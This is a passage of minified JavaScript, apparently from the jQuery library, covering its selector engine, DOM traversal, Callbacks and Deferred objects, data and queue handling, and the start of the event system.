i,r=[],f=0,u=t.getElementsByTagName(n);if("*"===n){while(i=u[f++])1===i.nodeType&&r.push(i);return r}return u},t.find.CLASS=f.getElementsByClassName&&function(n,t){if("undefined"!=typeof t.getElementsByClassName&&h)return t.getElementsByClassName(n)},d=[],o=[],(f.qsa=ot.test(i.querySelectorAll))&&(a(function(n){s.appendChild(n).innerHTML="<a id='"+e+"'><\/a><select id='"+e+"-\r\\' msallowcapture=''><option selected=''><\/option><\/select>";n.querySelectorAll("[msallowcapture^='']").length&&o.push("[*^$]="+r+"*(?:''|\"\")");n.querySelectorAll("[selected]").length||o.push("\\["+r+"*(?:value|"+kt+")");n.querySelectorAll("[id~="+e+"-]").length||o.push("~=");n.querySelectorAll(":checked").length||o.push(":checked");n.querySelectorAll("a#"+e+"+*").length||o.push(".#.+[+~]")}),a(function(n){var t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"div");ct.call(n,"[s!='']:x");d.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&r||!f.sortDetached&&t.compareDocumentPosition(n)===r?n===i||n.ownerDocument===c&&et(c,n)?-1:t===i||t.ownerDocument===c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n===i?-1:t===i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return wi(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===c?-1:e[u]===c?1:0},i):i};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==i&&b(n),t=t.replace(ur,"='$1']"),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(e){}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!==i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!==i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&di.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(bt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&fr.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f.replace(tr," ")+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(1===c.nodeType&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=wt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||t.innerText||st(t)).indexOf(n)>-1}}),lang:l(function(n){return yi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[0>i?i+t:i]}),even:it(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=cr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=lr(rt);return bi.prototype=t.filters=t.pseudos,t.setFilters=new bi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=ir.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=rr.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},wt=u.compile=function(n,t){var r,u=[],f=[],i=lt[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=lt(n,vr(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var s,e,o,a,v,l="function"==typeof n&&n,c=!u&&ft(n=l.selector||n);if(r=r||[],1===c.length){if(e=c[0]=c[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&f.getById&&9===i.nodeType&&h&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(y,p),i)||[])[0],!i)return r;l&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[a=o.type])break;if((v=t.find[a])&&(u=v(o.matches[0].replace(y,p),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=u.length&&yt(e),!n)return k.apply(r,u),r;break}}}return(l||wt(n,c))(u,i,!h,r,!i||gt.test(n)&&ii(i.parentNode)||i),r},f.sortStable=e.split("").sort(bt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("div"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=w;i.expr=w.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=w.uniqueSort;i.text=w.getText;i.isXMLDoc=w.isXML;i.contains=w.contains;var it=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},lr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},ar=i.expr.match.needsContext,vr=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,we=/^.[^:#\[\.,]*$/;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ri(this,n||[],!1))},not:function(n){return this.pushStack(ri(this,n||[],!0))},is:function(n){return!!ri(this,"string"==typeof n&&ar.test(n)?i(n):n||[],!1).length}});yr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;pr=i.fn.init=function(n,t,r){var f,e;if(!n)return this;if(r=r||ui,"string"==typeof n){if(f="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:yr.exec(n),!f||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),vr.test(f[1])&&i.isPlainObject(t))for(f in t)i.isFunction(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}if(e=u.getElementById(f[2]),e&&e.parentNode){if(e.id!==f[2])return ui.find(n);this.length=1;this[0]=e}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof r.ready?r.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};pr.prototype=i.fn;ui=i(u);wr=/^(?:parents|prev(?:Until|All))/;br={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=ar.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return it(n,"parentNode")},parentsUntil:function(n,t,i){return it(n,"parentNode",i)},next:function(n){return kr(n,"nextSibling")},prev:function(n){return kr(n,"previousSibling")},nextAll:function(n){return it(n,"nextSibling")},prevAll:function(n){return it(n,"previousSibling")},nextUntil:function(n,t,i){return it(n,"nextSibling",i)},prevUntil:function(n,t,i){return it(n,"previousSibling",i)},siblings:function(n){return lr((n.parentNode||{}).firstChild,n)},children:function(n){return lr(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(br[n]||(f=i.uniqueSort(f)),wr.test(n)&&(f=f.reverse())),this.pushStack(f)}});s=/\S+/g;i.Callbacks=function(n){n="string"==typeof n?be(n):i.extend({},n);var e,r,h,f,t=[],o=[],u=-1,c=function(){for(f=n.once,h=e=!0;o.length;u=-1)for(r=o.shift();++u<t.length;)t[u].apply(r[0],r[1])===!1&&n.stopOnFalse&&(u=t.length,r=!1);n.memory||(r=!1);e=!1;f&&(t=r?[]:"")},s={add:function(){return t&&(r&&!e&&(u=t.length-1,o.push(r)),function f(r){i.each(r,function(r,u){i.isFunction(u)?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==i.type(u)&&f(u)})}(arguments),r&&!e&&c()),this},remove:function(){return i.each(arguments,function(n,r){for(var f;(f=i.inArray(r,t,f))>-1;)t.splice(f,1),u>=f&&u--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=o=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=!0,r||s.disable(),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],o.push(t),e||c()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?a.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().progress(h(t,c,o)).done(h(t,s,u)).fail(f.reject):--e;return e||f.resolveWith(s,u),f.promise()}});i.fn.ready=function(n){return i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0||(at.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready"))))}});i.ready.promise=function(t){if(!at)if(at=i.Deferred(),"complete"!==u.readyState&&("loading"===u.readyState||u.documentElement.doScroll))if(u.addEventListener)u.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v);else{u.attachEvent("onreadystatechange",v);n.attachEvent("onload",v);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(t){return n.setTimeout(f,50)}dr();i.ready()}}()}else n.setTimeout(i.ready);return at.promise(t)};i.ready.promise();for(gr in i(r))break;r.ownFirst="0"===gr;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}n=null}();var ot=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t},ke=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/([A-Z])/g;i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!fi(n)},data:function(n,t,i){return tu(n,t,i)},removeData:function(n,t){return iu(n,t)},_data:function(n,t,i){return tu(n,t,i,!0)},_removeData:function(n,t){return iu(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),nu(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?nu(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}}),function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ei=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oi=new RegExp("^(?:([+-])=|)("+ei+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],st=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)};var y=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)y(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},si=/^(?:checkbox|radio)$/i,uu=/<([\w:-]+)/,fu=/^$|\/(?:java|ecma)script/i,hi=/^\s+/,eu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var n=u.createElement("div"),f=u.createDocumentFragment(),t=u.createElement("input");n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";r.leadingWhitespace=3===n.firstChild.nodeType;r.tbody=!n.getElementsByTagName("tbody").length;r.htmlSerialize=!!n.getElementsByTagName("link").length;r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML;t.type="checkbox";t.checked=!0;f.appendChild(t);r.appendChecked=t.checked;n.innerHTML="<textarea>x<\/textarea>";r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;f.appendChild(n);t=u.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;r.noCloneEvent=!!n.addEventListener;n[i.expando]=1;r.attributes=!n.getAttribute(i.expando)}();o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]};o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;su=/<|&#?\w+;/;li=/<tbody/i;!function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t]=i in n)||(f.setAttribute(i,"t"),r[t]=f.attributes[i].expando===!1);f=null}();var ai=/^(?:input|select|textarea)$/i,no=/^key/,to=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,cu=/^(?:focusinfocus|focusoutblur)$/,lu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,r,u,f){var p,v,w,y,o,h,c,l,e,b,k,a=i._data(n);if(a){for(r.handler&&(y=r,r=y.handler,f=y.selector),r.guid||(r.guid=i.guid++),(v=a.events)||(v=a.events={}),(h=a.handle)||(h=a.handle=function(n){if("undefined"!=typeof i&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(h.elem,arguments)},h.elem=n),t=(t||"").match(s)||[""],w=t.length;w--;)p=lu.exec(t[w])||[],e=k=p[1],b=(p[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},c=i.extend({type:e,origType:k,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:b.join(".")},y),(l=v[e])||(l=v[e]=[],l.delegateCount=0,o.setup&&o.setup.call(n,u,b,h)!==!1||(n.addEventListener?n.addEventListener(e,h,!1):n.attachEvent&&n.attachEvent("on"+e,h))),o.add&&(o.add.call(n,c),c.handler.guid||(c.handler.guid=r.guid)),f?l.splice(l.delegateCount++,0,c):l.push(c),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,h,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(s)||[""],p=t.length;p--;)if(h=lu.exec(t[p])||[],e=k=h[1],w=(h[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],h=h[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||h&&!h.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=tt.call(t,"type")?t.type:t,v=tt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!cu.test(s+i.event.triggered)&&(s.indexOf(".")>-1&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new 